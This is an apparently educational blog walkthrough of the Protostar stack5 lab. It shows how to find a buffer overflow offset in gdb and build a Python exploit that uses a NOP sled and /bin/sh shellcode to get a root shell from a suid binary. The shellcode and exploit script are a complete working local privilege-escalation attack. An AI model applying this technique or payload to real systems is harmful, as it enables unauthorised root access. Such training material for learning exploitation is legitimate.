Buffer Overflow Examples, Code execution by shellcode injection - protostar stack5
Buffer Overflow Examples, Code execution by shellcode injection - protostar stack5
Introduction
Hey I’m back with another Buffer Overflow article and today we are going to do a really interesting exploit , Today we will finally escalate privileges using a vulnerable suid binary (you can know more about that by reading the first buffer overflow article) , I will also cover some interesting topics to fully understand this exploit. This is also the most realistic exploit so far. All the previous exploits wanted us to change a variable , execute a function .. stuff that are more like CTF but this time we have a realistic situation , Without wasting more time let’s just jump right in.
Read the previous articles first , if you haven’t done yet.
./Stack5
We have the source like all the previous challenges but this time it’s actually not important.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
 char buffer[64];

 gets(buffer);
}
It just takes our input and stores it in the buffer , it doesn’t even tell us about the buffer size. What about char buffer[64]; ? like stack4 if we tried 64 chars it won’t even crash. with that being said let’s start.
As always we will start by finding out if the binary vulnerable or not (yea we already know that but it’s an important enumeration step)
python -c "print 'A' * 100" | ./stack5

Segmentation fault. So it crashes before 100 chars , next step is to know where exactly does it crash. We will use metasploit pattern_create and pattern_offset , I explained how does this work in stack3
./pattern_create.rb -l 100

Then we will run gdb and create a break point at main() , run the program after the break point we make it continue then pass our pattern :
break main
run
c

It crashes at 0x63413563 , now we will use pattern_offset
./pattern_offset.rb -q 63413563

And we get exact match at offset 76. As I said before we will exploit this binary to get a root shell , but how to know if it’s a suid binary or not ? we can simply use find to know that
find /opt/protostar/bin/ -perm -4000 | grep stack5

And we get /opt/protostar/bin/stack5 , if it wasn’t a suid binary we wouldn’t get any output. If you are just searching for suid binaries you can remove the grep command and it will list all suid binaries in the specified directory.
Fun with gdb , finding EIP
Now let’s run gdb again and start getting useful information. Before we start I have to say that the memory addresses may differ , so mine won’t be the same as yours. Last time we have overwritten the EIP address with the address of win() function . This time we don’t have a function to execute ,we have to find the address of the EIP and make it point to our “evil input” (shellcode), I will explain in a moment.
We will set the disassembly flavor to intel
set disassembly-flavor intel
Then we will disassemble the main function
disassemble main

By looking at that we can identify the best place to set our break point , and it’s gonna be before the leave instruction , leave is right before the return instruction , next to leave we see the address 0x080483d9 so we will type :
break *0x080483d9

Then we will run the program and pass any input , many A’s is always good

It will execute and stop at the breakpoint , by typing info frame we can get the EIP address
info frame

The last 2 lines show saved registers : eip at 0xbffff77c
Another way to get the buffer size
Let’s take a break and take a quick look at another way to get the buffer size , I wanted to show this quickly because we have already done 50 % of it ..
Metasploit is cool but what if we don’t have metasploit in some situation ? We can do it manually by calculating the distance between the buffer start address and the EIP address , We have already got the EIP address so let’s get the start of the buffer.
If we type x/24wx $esp it will show us (x/) 24 (24wx) words at the top of the stack ($esp).
x/24wx $esp

At the second line we see this address 0xbffff730 and it holds values of 0x41414141 and we already know that 41 is the hex of “A” which was our input to the program so we know that this address is where the buffer starts. We know that the buffer comes first then the EIP so the EIP’s address is greater than the buffer’s address. We will substract them from each other:
p/d 0xbffff77c - 0xbffff730

And we get 76 , the same result we got using metasploit. That was another practical way to find the buffer’s size.
Idea of the exploit
before we build our exploit let’s just understand the idea of the exploit. we will fill the buffer with “A” as always , we will reach the EIP and overwrite it with a new address that points to our shell code (4 bytes after), then we will add something called NOP (No Operation) , then finally the shellcode. Let’s breakdown everything.
ShellCode
So what’s a shellcode ? Simply it’s a piece of code (“written in hex in our situation”) that we use as a payload to execute something . /bin/sh for example. And this binary is suid … so if we execute shellcode that executes /bin/sh with the binary we will get a root shell.
You can get shellcodes from shell-storm or from exploit-db , of course there are a lot of other resources , I’m just giving examples.
This is the shellcode we are going to use for this challenge :
\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
This shellcode executes /bin/sh
NOP (No Operation)
Basically no operation is used to make sure that our exploit doesn’t fail , because we won’t always point to the right address , so we add stuff that doesn’t do anything and we point to them , Then when the program executes it will reach those NOPs and keeps executing them (does nothing) until it reaches the shellcode.
Building the exploit
In the last challenges a single python print statement solved it. This time it will be a mess so we will create a small exploit with python.
First thing we will import a module called struct , I will explain why in a moment.
import struct
Then we will create a variable the holds the padding (the chars to fill the buffer)
pad = "\x41" * 76
After it fills the buffer it will hit the EIP , we need the new EIP address that we will assign , as I said above we need it to be the address of the following instruction (4 bytes after the original EIP address) so it will be 0xbffff77c + 4 , google can simply give you the answer :D . it will be 0xbffff780 . We will add that value to a variable but remember we need it in reverse , That’s why struct is important. if you do import struct;struct.pack("I" , 0xbffff780) from the python interpreter it will print \x80\xf7\xff\xbf , it makes life easier :D
EIP = struct.pack("I", 0xbffff780)
Then comes our shellcode
shellcode = "\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"`
Last thing is the NOP , it can be anything , so 100 chars will be good
NOP = "\x90" * 100
Ok our exploit is ready , we just need to print out the final payload so :
print pad + EIP + NOP + shellcode
Let’s take a look at the script :
import struct
pad = "\x41" * 76
EIP = struct.pack("I", 0xbffff780)
shellcode = "\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
NOP = "\x90" * 100
print pad + EIP + NOP + shellcode

Applying the exploit
Now it’s show time ! let’s test it out.
python /tmp/stack5.py | ./stack5

And we got a root shell !
That’s it , Feedback is appreciated !
Don’t forget to read the previous articles , Tweet about the article if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Binary Exploitation article : Buffer Overflow Examples, Taking control of the instruction pointer - protostar stack4
Next Binary Exploitation article : Buffer Overflow Examples, Bypassing non-executable stack by re2libc - protostar stack6